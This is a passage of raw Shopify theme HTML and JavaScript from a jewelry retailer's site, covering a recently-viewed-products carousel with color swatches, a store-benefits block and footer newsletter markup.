                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
